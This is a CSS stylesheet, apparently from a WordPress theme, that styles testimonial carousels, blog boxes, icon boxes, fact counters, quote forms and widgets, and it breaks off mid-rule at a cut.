.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-author {
	display: block;
	width: 100%;
	padding-top: 5px;
	padding-left: 40px;
	text-align: left;
	margin: 0 auto;
}

.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc {
	position: relative;
	padding:4px 0px 0px 37px;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc:before {
	text-align: center;
	background-color: transparent;
	font-family: "tm-labpeak-icons";
	content: "\e83f";
	position: absolute;
	font-size: 24px;
	line-height: 27px;
	top: -20px;
	right: auto;
	border: none;
	border-radius: 50%;
	left: -13px;
	transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	color: rgba(255, 255, 255, 1);
}
.tm-textcolor-white .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc:before {
	color: rgba(255, 255, 255, 0.05);
}
.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail{    
	display: block;
	width: 71px;
	height: 71px;
	float: left;
	margin-bottom: 5px;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-title {
	padding-top: 10px;
	padding-left: 20px;
	display:inline-block;
}
.themetechmount-boxes-testimonial .themetechmount-author-name {
	font-size: 17px;
	line-height: 26px;
	margin-bottom: -2px;
	position:relative;
	padding-left: 15px;
}
.themetechmount-boxes-testimonial .themetechmount-box-footer {
	font-size: 13px;
	font-weight: normal;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name:before {
	position: absolute;
	content: "";
	height: 2px;
	width: 8px;
	left: 0;
	top: 45%;
	background-color: #18336c;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel .slick-dots {
	position: absolute;
	bottom: -50px;
	left: 50%;
	width: auto;
	right: auto;
	margin-left: -15px;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-ratting-star{
	overflow: hidden;
	padding: 6px 0px 14px;
	display: block;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-img {
	border-top: 1px solid #eff4fa;
	padding-top: 23px;
}
.themetechmount-boxes-testimonial .tm-labpeak-icon-star-1:not(.tm-active){
	color:#e0e8f1;
}
.themetechmount-boxes-testimonial .tm-labpeak-icon-star-1.tm-active{
	color: #eed92b;
}

/*Blogbox Topimage style*/
.themetechmount-box-blog.themetechmount-box-topimage .tm-post-format-icon-wrapper,
.themetechmount-box-blog.themetechmount-box-topimage .tm-post-format-icon-wrapper:after{
	border-radius: 3px;
	right: 15px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-content h4 {
    margin-top: 0px;
    margin-bottom: 0px;
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
}
.themetechmount-box-blog.themetechmount-box-topimage .tm-entry-meta-wrapper {
	margin: 0px 0px 4px 0px;
	font-size: 13px;
	padding: 0px 2px 1px 0px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-content {
	padding: 0px;
	background-color: #fff;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc {
	padding: 22px 20px 25px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-footer {
	position: relative;	
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-footer .comments-link {
	position: absolute;
	right: 0;
	bottom: 0px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-blogbox-footer-readmore {
	padding-top: 18px;
	padding-bottom: 0px;
	margin-top: 6px;
	margin-top: 18px;
	border-top: 1px solid #eaeff5;
	min-height: 35px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-footer .comments-link a {
	font-size:13px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-footer .comments-link a:not(:hover) {
	color:#8093a8;
}
/*blog below dots style*/
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel.tm-blog-slick-dot-style div.slick-list {
	padding-top: 20px;
	padding-bottom: 37px;
}
.tm-blog-slick-dot-style .slick-dots li {
	width: 15px;
	height: 15px;
	margin: 0 4px;
}
.tm-blog-slick-dot-style .slick-dots li button {
	display: inline-block;
	width: 15px;
	height: 15px;
	border-radius: 0;
	box-shadow: none;
	cursor: pointer;
	margin: 0 13px 0px 0;
	position: relative;
	-webkit-transition: all 300ms ease;
	transition: all 300ms ease;
	background-color: #f1f1f1;
	line-height: 0;
	padding: 0;
	border-radius: 50%;
}
.tm-blog-slick-dot-style .slick-dots li button:before{
	content: unset;
}

/* heading text*/
.tm-element-heading-wrapper .tm-cta3-content-wrapper p strong{
	font-weight: 500;   
}
.tm-videoicon-highlight {
	position: absolute;
	display: block;
	right: -55px;
	top: 50%;
	margin-bottom: 0px;
	margin-top: -60px;
}
.tm-vc_icon_element.tm-vc_icon_element-outer.tm-videoicon-highlight .tm-vc_icon_element-inner.tm-vc_icon_element-size-md.tm-vc_icon_element-have-style-inner{
	width: 80px !important;    
	height: 80px !important;
}


.tm-founded-box{
	position: relative;
	width: 128px;
	height: 128px;
	border-radius: 50%;
	background-color: #fff !important;
	text-align: center;
	margin: 0 auto;
	overflow: visible;
	margin-bottom: 33px;
}
.tm-founded-box .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	font-size: 40px !important;
	padding-top: 42px !important;
}
.tm-founded-box:before {
	content: "";
	position: absolute;
	bottom: -8px;
	width: 0;
	height: 0;
	left: 17px;
	border-top: 0 solid transparent;
	border-right: 20px solid #fff;
	border-bottom: 18px solid transparent;
	transform: rotate(-60deg);
}
.tm-sbox.tm-founded-box .tm-vc_cta3-content-header h2.tm-custom-heading {
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	overflow: hidden;
	padding: 0 17px;	
}



.tm-btn-padding .tm-vc_btn3-inline a{
	padding: 12px 19px 12px 20px;
}


/*newsletter widget title margin*/
#enhancedtextwidget-3.widget .widget-title {
	margin-bottom: 18px;
	margin-top: 18px;
}

.tm-row-expand-leftfull {
	position: relative;
}
.tm-row-expand-leftfull:after {
	width: 500%;
	height: 100%;
	display: block!important;
	position: absolute;
	top: 0;
	content: '';
	background: #fff;
	right: 100%;
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.1);
}
.tm-iconbox-hoverstyle .tm-sbox.tm-sbox-iconalign-top-center .tm-vc_cta3-content-header h2.tm-custom-heading:last-child, 
.tm-iconbox-hoverstyle .tm-sbox.tm-sbox-iconalign-top-left .tm-vc_cta3-content-header .tm-custom-heading:last-child {
	margin-bottom: 3px;
}
.tm-iconbox-hoverstyle .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 20px;
}

.tm-iconbox-hoverstyle .tm-sbox .tm-cta3-description p,
.tm-iconbox-hoverstyle .tm-vc_general .tm-vc_cta3-icons .tm-vc_icon_element,
.tm-iconbox-hoverstyle .tm-custom-heading,
.tm-iconbox-hoverstyle .tm-sbox{
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}
.tm-iconbox-hoverstyle .tm-sbox:hover .tm-vc_icon_element .tm-vc_icon_element-icon,
.tm-iconbox-hoverstyle .tm-sbox:hover .tm-vc_cta3-content .tm-vc_cta3-content-header .tm-custom-heading,
.tm-iconbox-hoverstyle .tm-sbox:hover .tm-cta3-description p{
	color: #fff;
}

/* Fidbox style2*/
.tm-fidbox-style2 {
	position: absolute;
	display: block;
	width: 238px;
	height: 96px;
	background-color: #fff;
	padding: 20px 20px 21px 38px !important;
	bottom: -105px;
	left: 0;
	border: 2px solid #fff;
	outline: 2px solid #f2f2f2;
	outline-offset: -10px;
}
.tm-fid.tm-fid-without-icon.tm-fidbox-style2 .tm-fld-contents{
	text-align: left;
	width: 100%;
}
.tm-fid-without-icon.inside.tm-fidbox-style2 h4{
	width: 35%;
	display: inline-block;
}
.tm-fid-without-icon.inside.tm-fidbox-style2 h4 span {
	font-size: 54px;
	line-height: 54px;
	font-weight: 700;
	float: left;
	width: 20%;
}
.tm-fid-without-icon.inside.tm-fidbox-style2 h3{
	width: 64%;
	float: right;
	display: inline-block;
	padding-left: 15px;
}
.tm-fid-without-icon.inside.tm-fidbox-style2 h3 span{
	font-size: 16px;
	line-height: 23px;
	font-weight: 400;
	color: #1a1d22;
}

/* iconbox style2*/

.tm-iconbox-style2 .tm-sbox{
	overflow: visible;
}
.tm-iconbox-style2 .tm-sbox:hover .tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-icon{
	color: #fff;
}
.tm-iconbox-style2 .tm-sbox .tm-vc_cta3-container {
	background-color: rgba(0, 0, 0, 0.15);
	padding: 55px 30px;
	border-bottom: 3px solid;
	-webkit-transition: 0.3s ease-in-out;
	-ms-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
}
.tm-iconbox-style2 .tm-sbox:hover .tm-vc_cta3-container{
	border-color: #fff;
}
.tm-iconbox-style2 .tm-sbox:before{
	position: absolute;
	content: '';
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	opacity: 0;
	visibility: visible;
	background-color: #000;
	transition: all 700ms ease;
	-webkit-transition: all 700ms ease;
	-ms-transition: all 700ms ease;
	-o-transition: all 700ms ease;
	-webkit-transform: scaleY(0);
	-ms-transform: scaleY(0);
	-moz-transform: scaleY(0);
	transform: scaleY(0);
	-webkit-transform-origin: top;
	-ms-transform-origin: top;
	-moz-transform-origin: top;
	transform-origin: top;
}
.tm-iconbox-style2 .tm-sbox:hover:before{
	opacity: 1;
	visibility: visible;
	-webkit-transform: scaleY(1);
	-ms-transform: scaleY(1);
	-moz-transform: scaleY(1);
	transform: scaleY(1);
}
.tm-iconbox-style2 .tm-sbox:after{
	content: '';
	position: absolute;
	width: 6px;
	height: 6px;
	line-height: 6px;
	border-radius: 50%;
	background-color: #fff;
	bottom: 0px;
	z-index: 3;
	text-align: center;
	left: 50%;
	margin-left: -1px;
}
.tm-iconbox-style2 .tm-sbox .tm-vc_cta3-container:before{
	content: '';
	position: absolute;
	width: 39px;
	height: 39px;
	line-height: 39px;
	border-radius: 50%;
	background-color: #000;
	bottom: -19px;
	z-index: 0;
	text-align: center;
	left: 50%;
	margin-left: -18px;
}
.tm-iconbox-style2 .tm-sbox:hover .tm-vc_cta3-container:before{
	background-color: #fff;
}
.tm-iconbox-style2 .tm-sbox .tm-vc_cta3-container:after{
	content: '';
	position: absolute;
	width: 14px;
	height: 14px;
	line-height: 14px;
	border: 1px solid #fff;
	border-radius: 50%;
	bottom: -7px;
	z-index: 999;
	left: 50%;
	margin-left: -5px;
	background-color: transparent;
}
.tm-iconbox-style2 .tm-sbox .tm-vc_cta3-container:before,
.tm-iconbox-style2 .tm-sbox:after {
	-webkit-transition: 0.4s ease-in-out;
	-ms-transition: 0.4s ease-in-out;
	-moz-transition: 0.4s ease-in-out;
	-o-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}
.tm-bgcolor-darkgrey .vc_row.tm-iconbox-style2 .tm-sbox .tm-cta3-description {
	color: rgba(255, 255, 255, 0.75);
}
a.tm-link-underline,
.tm-link-underline a{
	text-decoration:underline;
}
a.tm-link-underline:hover,
.tm-link-underline a:hover{
	color: #1a1d22;
	border-bottom-color: #1a1d22;
}

/* Get A Quote Form */

.tm-quote-form input[type="submit"]{
	padding: 10px 40px;
	margin-top:5px;
	width:100%;
	border-radius: unset;
	font-size: 15px;
}
.tm-quote-form .select2-container--default .select2-selection--single .select2-selection__rendered,
.tm-quote-form textarea,
.tm-quote-form input[type="text"], 
.tm-quote-form input[type="datetime"],
.tm-quote-form input[type="date"],
.tm-quote-form input[type="number"],
.tm-quote-form input[type="email"],
.tm-quote-form input[type="url"],
.tm-quote-form input[type="tel"],
.tm-quote-form select {
	border: 1px solid #ebeded;
	background-color: #fff;
	width:100%;
	font-size: 15px;
}
.tm-quote-form .select2-container {
	width:100%;
}
.tm-quote-form .select2-container--default .select2-selection--single, .select2-dropdown {
	border: none;
}
.tm-quote-form .select2-container--default .select2-selection--single,
.tm-quote-form .select2-dropdown {
	background-color: transparent;  
}
.tm-quote-form .select2-container,
.tm-quote-form .select2-container .select2-selection--single .select2-selection__rendered {
	padding-right:0px;
	width:100% !important;
}



.tm-iconbox-highlight1{
	position: absolute;
	width: 128px;
	height: 128px;
	border-radius: 50%;
	background-color: #fff !important;
	text-align: center;
	top: 44%;
	left: 22px;
	overflow: visible;
}
.tm-iconbox-highlight1 .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	font-size: 40px !important;
	padding-top: 35px !important;
}
.tm-iconbox-highlight1 .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 20px;
}
.tm-iconbox-highlight1:before {
	content: "";
	position: absolute;
	bottom: -8px;
	width: 0;
	height: 0;
	left: 17px;
	border-top: 0 solid transparent;
	border-right: 20px solid #fff;
	border-bottom: 18px solid transparent;
	transform: rotate(-60deg);
}
.tm-heading-highlight {
	position: absolute;
	background-color: #000;
	padding: 23px 41px 23px 41px;
	color: #fff;
	font-weight: 500;
	right: -136px;
	transform: rotate(-90deg);
	top: 45%;
}
.tm-fid-box-style {
	background-color: rgb(255, 255, 255, .10);
	border: 1px solid rgb(255, 255, 255, .10);
	padding: 27px 16px 30px 35px;
}
.tm-fid-box-style .tm-fid-icon-wrapper i.kw_labpeak {
	position: relative;
	top: 12px;
}
.tm-fid-view-lefticon.tm-fid-box-style .tm-fld-contents {
	padding-left: 70px;
}
.tm-fid-box-style1{
	padding: 63px 15px 60px 15px;
}
.tm-fid-box-style1.inside.tm-fid-view-lefticon h4 {
	font-size: 36px;
	line-height: 40px;
}

/*Blogbox Top Image Style 2*/
.slick-slider .themetechmount-box-blog .post-item {
    margin-top: 10px;
}
.themetechmount-boxes .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper.slick-slider {
    padding-top: 5px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-content h4 {
	margin-top: 0px;
	margin-bottom: 0px;
	font-size:20px;
	line-height: 30px;
	font-weight: 600;
}
.themetechmount-box-blog.themetechmount-box-style2 .tm-entry-meta-wrapper {
	margin: 0px 0px 6px 0px;
	font-size: 13px;
	padding: 0px 2px 1px 0px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-content {
	padding: 8px;
	background-color: #fff;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
}
.themetechmount-box-blog.themetechmount-box-style2:hover .themetechmount-box-content {
	-webkit-box-shadow: 0 4px 11px 0 rgba(0, 0, 0, 0.09);
    -moz-box-shadow: 0 4px 11px 0 rgba(0, 0, 0, 0.09);
    box-shadow: 0 4px 11px 0 rgba(0, 0, 0, 0.09);	
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-desc {
	padding:25px 10px 18px 20px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-desc-text {
	padding-top: 9px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-blogbox-footer-readmore{
	margin-top: 17px;
	padding-top: 0;
	padding-bottom: 5px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-blogbox-footer-readmore a {
	display: inline-block;
	position: relative;
	font-weight: 600;
	font-size: 15px;
	line-height: 25px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-blogbox-footer-readmore a:after{
	content: '\e809';
	font-family: "tm-labpeak-icons";
	position: absolute;
	right: -13px;
	top: 2px;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .tm-featured-wrapper,
.themetechmount-box-blog.themetechmount-box-style2 .tm-post-featured-outer-wrapper {
	overflow: hidden;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-boxbtn,
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-boxbtn {
	color: #fff;
	position: absolute;
	bottom: 30px;
	right: 25px;
	transform: scale(0);
	z-index: 2;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image:hover .themetechmount-boxbtn,
.themetechmount-box-blog.themetechmount-box-style2:hover .themetechmount-boxbtn {
	transform: scale(1);
	transition-delay: .15s;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-boxbtn i,
.themetechmount-box-style2 .themetechmount-boxbtn i {
	color: #fff;
	font-size: 40px;
	font-weight: 700;
}

.themetechmount-box-portfolio.themetechmount-box-view-top-image .tm-featured-wrapper:after,
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-boxbtn,
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-boxbtn,
.themetechmount-box-blog.themetechmount-box-style2 .tm-post-featured-outer-wrapper .tm-featured-wrapper:after {
	-webkit-transition: all .35s ease;
	-moz-transition: all .35s ease;
	-ms-transition: all .35s ease;
	-o-transition: all .35s ease;
	transition: all .35s ease;
}
.themetechmount-box-portfolio.box-style-two .tm-featured-wrapper:after,
.themetechmount-box-style2 .tm-post-featured-outer-wrapper .tm-featured-wrapper:after {
	content: "";
	position: absolute;
	bottom: -20px;
	right: -10px;
	width: 50px;
	height: 50px;
	border-radius: 50%;
	 z-index: 1;
	background: #18336c;
	opacity: 0;  
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image:hover .tm-featured-wrapper:after,
.themetechmount-box-style2:hover .tm-post-featured-outer-wrapper .tm-featured-wrapper:after {
	opacity: .8;
	transition-delay: .15s;
	transform: scale(5);
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image:hover .tm-featured-wrapper:after {
	opacity: .6;
}
.themetechmount-box-style2 .tm-post-featured-wrapper a {
	cursor: unset;
}
.tm-iconbox-left-padding .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 1.7em;
}
.tm-iconbox-left-padding .tm-sbox{
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.tm-iconbox-left-padding .tm-sbox:hover .tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-size-md{
	transform: translateY(-8px);
}
.tm-iconbox-left-padding .tm-vc_cta3.tm-vc_cta3-icon-size-md .tm-vc_icon_element .tm-vc_icon_element-inner:after{
	content: '';
	position: absolute;
	width: 6em;
	height: 6em;
	border: 1px solid rgb(255, 255, 255, .20);
	border-radius: 50%;
	top: -11px;
	left: -11px;
	background-color: transparent;
}
.tm-list.tm-list-textsize-medium.tm-list-text li {
	font-size: 16px;
	line-height: 26px;
	font-family: montserrat;
	font-weight: 600;
	padding-bottom: 33px;
}
.tm-list.tm-list-textsize-medium.tm-list-text li .tm-list-li-content{
	color: #2a2a2a;
}
.tm-list.tm-list-textsize-medium.tm-list-text li:after {
	content: '';
	position: absolute;
	width: 60%;
	height: 1px;
	background-color: rgb(42, 42, 42, .07);
	top: 42px;
	left: 0;
}
.tm-list.tm-list-textsize-medium.tm-list-text li:last-child:after{
	content: unset;
}
.tm-iconbox-highlight1.tm-iconbox-pos {
	top: 33%;
	left: 43%;
}
.tm-btn-center{
	text-align: center;
}


/*testimonial slickview*/

.themetechmount-boxes-view-slickview .testimonial_item {
	margin-left: 0;
	margin-right: 0;
	position: relative;
}
.testimonial_item .themetechmount-box-img img {
	border-radius: 50%;
	-webkit-border-radius: 50%;
	width: 100%;
	height: auto;
	opacity: .3;
	transition: opacity 400ms;
	-webkit-transition: opacity 400ms;
	transform: translateZ(0)!important;
	-webkit-transform: translateZ(0)!important;
	border:8px solid transparent;
}
.slick-center .testimonial_item .themetechmount-box-img img {
	opacity: 1;
	border:4px solid #f5f9fd;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info{
	border: 10px solid #f5f9fd;
}
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info{
	border-color: rgba(255, 255, 255, .04);
}
.tm-bgcolor-skincolor .slick-center .testimonial_item .themetechmount-box-img img,
.tm-col-bgcolor-skincolor .slick-center .testimonial_item .themetechmount-box-img img,
.tm-col-bgcolor-darkgrey .slick-center .testimonial_item .themetechmount-box-img img,
.tm-bgcolor-darkgrey .slick-center .testimonial_item .themetechmount-box-img img {
	border-color:rgba(255, 255, 255,1);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:before{
	content: '';
	position: absolute;
	width: 0;
	height: 0;
	top: -36px;
	left: 50%;
	margin-left: -25px;
	border-left: 25px solid transparent;
	border-right: 25px solid transparent;
	border-bottom: 26px solid #f5f9fd;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:after{
	content: '';
	position: absolute;
	width: 0;
	height: 0;
	top: -20px;
	left: 50%;
	margin-left: -20px;
	border-left: 20px solid transparent;
	border-right: 20px solid transparent;
	border-bottom: 20px solid #000;
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:before,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:before,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:before,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:before {
	border-bottom-color: rgba(255, 255, 255, .04);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info blockquote{
	background-color: transparent;
	margin: 0 30px 17px;
	border-left: 0px;
	padding: 0px 6px 15px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .ratting-star{
	padding-bottom: 12px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-arrow{
	border: none;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before {
	font-family: "tm-labpeak-icons";
	content: '\e826';
	color: #8d8d8d;
	font-size: 14px;
	line-height: 30px;
	position: relative;
	opacity: 1;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before{
	content: '\e83a';
	text-align: center;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev {
	left: 50%;
	margin-left: -186px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next {
	right: 50%;
	margin-right: -186px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev, 
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next {
	-webkit-transform: translate(0, -470%);
	-ms-transform: translate(0, -470%);
	transform: translate(0, -470%);
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before{
	color: #fff;
}
.themetechmount-boxes-testimonial.tm-mapbg-box .themetechmount-testimonials-info {
	background: transparent;
	background-image: url(../images/map-bg-image.png);
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
}


/* tm-fidbox-highlight */
.tm-fidbox-highlight {
	position: absolute;
	display: block;
	background-color: #000;
	width: 208px;
	height: 224px;
	top: -25px;
	left: 1px;
	padding: 92px 15px 7px !important;
}
.tm-fidbox-highlight:before{
	content:'';
	position: absolute;
	width: 188px;
	height: 204px;
	left: 10px;
	top: 10px;
	border:1px solid rgba(255, 255, 255, 0.3);
	background-color:transparent;
}
.tm-fidbox-highlight h4 {
	font-size: 44px !important;
	font-weight: 800;
	color: #fff;
}
.tm-fidbox-highlight h3 {
	color: #fff;
	margin-top: 7px;
	font-size: 20px;
	font-weight: 400;
}
.tm-custom-highlight-heading.tm-custom-heading{
	position:absolute;
	top: 31px;
	left: 31px;
	z-index: 1;
	color: #fff;
}



.tm-single-image-wrapper,
.tm-single-image-inner {
	position:relative;
}
.tm-single-image-inner {
	display: inline-block;
}
.tm-single-image-wrapper.imagestyle-one .tm-single-image-inner img {
	border:10px solid #ffffff;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner {
	margin-top:50px;
}
.tm-single-image-wrapper.imagestyle-three .tm-single-image-inner:before,
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:before {
	content: '';
	position: absolute;
	border-right: 8px solid;
	height: 84%;
	top: -8px;
	right: -8px;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:after {
	content: '';
	position: absolute;
	border-top: 8px solid;
	top: -8px;
	right: 0px;
	width: 80%;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:after{
	top: -50px;
	bottom: auto;
	width: 64%;
	right: 0px;
	left: auto;
	border-width: 50px;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:before{
	top: 0px;
	height: 75%;
	left: auto;
	right: 0;
	border-width: 50px;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner img{
	padding-right:50px;
}
.tm-single-image-wrapper.imagestyle-two.tm-borderheight-full .tm-single-image-inner:before{
	height: 94%;
}
.themetechmount-box-service .tm-featured-wrapper img{
	-webkit-transition: 0.4s ease-in-out;
	-ms-transition: 0.4s ease-in-out;
	-moz-transition: 0.4s ease-in-out;
	-o-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}
.themetechmount-box-service:hover .tm-featured-wrapper img{
	-webkit-transform:scale(1.05);
	-ms-transform: scale(1.05);
	-moz-transform: scale(1.05);
   transform: scale(1.05);
}


.cta-widget-area .cta-widget-box .icon {
	margin-right: 5px;
	text-align: center;
}
.cta-widget-area .cta-widget-box .media-left {
	vertical-align: middle;
}
.cta-widget-area .cta-widget-box .icon i {
	font-size: 38px;
}
.cta-widget-area .cta-widget-box * {
	margin-bottom: 0;
}
.cta-widget-area .cta-widget-box .media-right h3,
.cta-widget-area .cta-widget-box .media-right h4 {
	font-size: 20px;
	line-height: 32px;
	font-weight:600;	
}
.cta-widget-area .cta-widget-box .themetechmount-social-links-wrapper {
	margin-top:5px;
}

.single-tm_portfolio .tm-pf-single-category-w {
	float: left;
}

.widget .tm-file-links .tm-links {
	margin-bottom: 15px;
	display: table;
	background-color: #fff;
	width: 100%;
	height: 100%;
	padding: 10px 15px;
}
.widget .tm-file-links .tm-links .tm-fielcontent,
.widget .tm-file-links .tm-links .tm-fileicon{
	display: table-cell;
	float: left;
}
.widget .tm-file-links .tm-links:last-child {
	margin-bottom: 0px;
}
.widget .tm-file-links .tm-links .tm-fielcontent h3 {
	font-size: 17px;
	line-height: 24px;
	margin-bottom: 0px;	
}
.widget .tm-file-links .tm-links a {
	font-size: 15px;
	font-weight: 400;
	color: #8093a8;
	line-height: 15px;
}
.widget .tm-file-links .tm-links i {
	color: #18336c;
	font-size: 45px;
	padding-right: 15px;
	display: inline-block;
}


.tax-tm_portfolio_category body #main>.row.multi-columns-row.themetechmount-boxes-row-wrapper{
	margin-bottom:35px;
}
.mailchimp-inputbox button[type="submit"],
.tm-sbox.tm-sbox-hover-style1:hover,.tm-sbox-hover-style1 .tm-sbox:hover {
	-webkit-transition: 0.3s ease-in-out;
	-ms-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
